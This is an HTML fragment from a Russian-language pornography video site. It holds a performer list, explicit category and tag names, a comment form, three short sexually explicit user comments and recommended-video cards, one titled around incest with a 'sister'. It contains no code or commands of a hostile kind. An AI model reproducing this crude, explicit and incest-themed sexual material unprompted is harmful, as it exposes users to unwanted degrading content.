                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/1002/s1_Claudia_Rossi.jpg" alt="image">
                                  </div>
                <div class="name">Claudia Rossi</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/katy-caro/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/1184/s2_Katy_Caro.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/1184/s1_Katy_Caro.jpg" alt="image">
                                  </div>
                <div class="name">Katy Caro</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/bob-terminator/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/1514/s2_Bob_Terminator.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/1514/s1_Bob_Terminator.jpg" alt="image">
                                  </div>
                <div class="name">Bob Terminator</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/frank-gun/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/1357/s2_Frank_Gun.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/1357/s1_Frank_Gun.jpg" alt="image">
                                  </div>
                <div class="name">Frank Gun</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/marco-banderas/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/1109/s2_Marco_Banderas.jpg" alt="image">
                   
                                      <img class="hover-model-img" src="https://huyamba.info/contents/models/1109/s1_Marco_Banderas.jpg" alt="image">
                                  </div>
                <div class="name">Marco Banderas</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/renata-black/">
                <div class="image">
                                      <svg class="svg-icon">
                        <use xlink:href="#icon-user"></use>
                    </svg>
                   
                                  </div>
                <div class="name">Renata Black</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/sarah-james/">
                <div class="image">
                                      <svg class="svg-icon">
                        <use xlink:href="#icon-user"></use>
                    </svg>
                   
                                  </div>
                <div class="name">Sarah James</div>
              </a>
            </div>
                      <div class="item">
              <a class="author" href="https://huyamba.info/models/simone-de-marco/">
                <div class="image">
                                      <svg class="svg-icon">
                        <use xlink:href="#icon-user"></use>
                    </svg>
                   
                                  </div>
                <div class="name">Simone De Marco</div>
              </a>
            </div>
                        </div>
    </div>
    <div class="row-box" style="display: none;">
      <div class="name-list">Категории:</div>
              <ul class="video-list">
                      <li class="item">
              <a href="https://huyamba.info/categories/full-porn-movies/">Полнометражные порно фильмы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/anal-porn/">Анал и Анальный секс</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/oral-porn-videos/">Орал, анилингус, куннилингус</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/classic-love-kisses-erotic/">Классика, любовь, поцелуи, эротика</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/group-porn-videos/">Групповое порно, свингеры</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/categories/porno-s-perevodom/">Порно с переводом</a>
            </li>
                  </ul>
          </div> 
    <div class="row-box" style="display: none;">
      <div class="name-list">Тэги:</div>
              <ul class="video-list">
                      <li class="item">
              <a href="https://huyamba.info/tags/polnometrajnye/">полнометражные</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/porno-filmy/">порно фильмы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/anal/">анал</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/oral/">орал</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/kunnilingus/">куннилингус</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/poza-69/">поза 69</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/anilingus/">анилингус</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/russkiy-perevod/">русский перевод</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/antonio-adamo/">antonio adamo</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/private/">Private</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/dvoynoe-proniknovenie/">двойное проникновение</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/gruppovoe/">групповое</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/kino2/">kino</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/pornofilmy/">порнофильмы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/filmy/">фильмы</a>
            </li>
                      <li class="item">
              <a href="https://huyamba.info/tags/kino/">кино</a>
            </li>
                  </ul>
          </div>
  </div>
  <button type="button" class="btn-hidden js-info" data-attr-hidden="Скрыть" data-attr-show="Показать" title="Показать Еще"></button>
</div>



<div id="comment">
       
	   

   

<div class="comment-box main-comment block-comments unlogged" data-from="1" data-block-id="custom_video_comments_custom_video_comments"> 
  
  <form method="post">
    <div class="comments-headline">
                <h2 class="title">11 комментариев</h2>
        <a href="#add_comment" class="toggle-button btn-add-comments">Добавить комментарий</a>
    </div>
          <div class="success hidden" style="display: none;"> 
        Спасибо! Ваш комментарий отправлен.
      </div>
      <div class="block-new-comment block-new-comment_bottom form-box">
        <div class="generic-error hidden"></div>
        <div>
                      <div class="box">
              <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
            </div>
                    <div class="box">
              <div class="smileys-support">
                <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                <div class="textarea-wrap">
                  <div class="smile-btn"></div>
                  <textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder="Комментарий..."></textarea>
                  <div class="field-error down"></div>
                </div>
              </div>
          </div> 
          <div class="bottom 0"> 
                          <input type="hidden" name="action" value="add_comment"/>
              <input type="hidden" name="video_id" value="536">
              <input type="submit" class="submit btn" value="Отправить">
                      </div>
        </div>
      </div>
      </form>
  
	<div class="list-comments "> 
	<div id="custom_video_comments_custom_video_comments">
		<div class="margin-fix comments-list" id="custom_video_comments_custom_video_comments_items">
        	        
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="59152" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Катя</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>1 месяц назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">11</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Есть</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Катя" data-parent-id="59152">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1768853132" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="536">
                                <input type="hidden" name="comment_parent_id" value="59152">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="59152" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="26682" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Ппп</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>1 месяц назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">7</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">В жопу ебать, всегда приятно, особено чужих жон</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Ппп" data-parent-id="26682">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1768853132" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="536">
                                <input type="hidden" name="comment_parent_id" value="26682">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="26682" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="53561" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">Володя</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>1 месяц назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">5</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">Дякую за фільм меніподобається фільми з лизаниеписьки</span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@Володя" data-parent-id="53561">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1768853132" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="video_id" value="536">
                                <input type="hidden" name="comment_parent_id" value="53561">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="53561" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
     
		</div>  
										<div class="load-more" id="custom_video_comments_custom_video_comments_pagination">
			<a href="#more" data-action="ajax" data-container-id="custom_video_comments_custom_video_comments_pagination" data-block-id="custom_video_comments_custom_video_comments" data-append-items-to="custom_video_comments_custom_video_comments_items" data-max-queries="3" data-parameters="sort_by:;from3:2">Показать еще...</a>
		</div>
		</div>
</div></div>


</div>
      </div>
      <div class="column second">
        
<div class="main-flex" id="list_videos_recommended_videos_items">
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9069/" title="На каникулах у моей сестры-шлюхи, с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9069/426x240/29.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9069/650x366/29.jpg" alt="На каникулах у моей сестры-шлюхи, с русским переводом"  data-preview="https://huyamba.info/get_file/1/0d10168feb2d0fc26862ac1f4cef3421/9000/9069/9069.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9069" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9069" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:52:15
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">На каникулах у моей сестры-шлюхи, с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>5.6K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 день назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>78%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9067/" title="Лавина 2: Секс в Альпах (2001) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9067/426x240/29.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9067/650x366/29.jpg" alt="Лавина 2: Секс в Альпах (2001) с русским переводом"  data-preview="https://huyamba.info/get_file/1/9abbc9f19bd1095cd5cf07128a4e4c1c/9000/9067/9067.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9067" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9067" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:08:37
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Лавина 2: Секс в Альпах (2001) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>9.3K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 день назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9068/" title="Вечное желание | Eternal Desire (1998) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9068/426x240/22.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9068/650x366/22.jpg" alt="Вечное желание | Eternal Desire (1998) с русским переводом"  data-preview="https://huyamba.info/get_file/1/26584d6c466078ebaf578a05adff1f35/9000/9068/9068.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9068" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9068" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:46:17
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Вечное желание | Eternal Desire (1998) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>4.4K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 день назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>60%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class="row  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8224/" title="Три поросенка | Tre porcelline (1994) ретро порнофильм" >
			<div class="media">
